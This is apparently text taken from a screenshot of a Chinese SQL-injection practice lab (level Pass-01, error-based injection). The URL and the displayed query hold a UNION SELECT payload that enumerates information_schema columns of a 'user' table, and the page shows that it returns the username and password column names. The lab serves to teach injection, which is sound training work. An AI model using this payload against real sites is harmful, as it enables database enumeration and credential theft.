 掌控安全学院SQL注入靶场
不安全 | inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,group_con...
掌控安全学院SQL注入靶场
查看源码
查看提
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name ='user' and table_schema = database()
查询结果:
Your Login name:2
Your Password:Id,username,password